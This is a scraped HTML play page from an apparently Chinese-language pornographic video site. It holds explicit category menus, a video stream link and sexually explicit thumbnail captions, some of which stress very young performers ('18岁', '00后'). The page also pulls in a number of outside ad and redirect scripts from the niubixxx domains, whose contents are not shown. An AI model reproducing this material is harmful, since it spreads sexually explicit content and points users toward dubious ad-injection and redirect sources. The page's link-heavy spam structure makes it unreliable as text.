

--- FILE ---
content_type: text/html
request_url: http://ww890.com/play/index64488-0-0.html
body_size: 4112
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64488;var seaplaylink="/play/index64488-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            坚挺直男帅哥被采访精彩飞机秀完整版
        </title>
        <meta name="keywords" content="坚挺直男帅哥被采访精彩飞机秀完整版" />
        <meta name="description" content="坚挺直男帅哥被采访精彩飞机秀完整版" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;坚挺直男帅哥被采访精彩飞机秀完整版
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250808/gXCUFpvt/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250808/gXCUFpvt/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250808/gXCUFpvt/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f6328d4360c4e72bb49480fb3039de7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>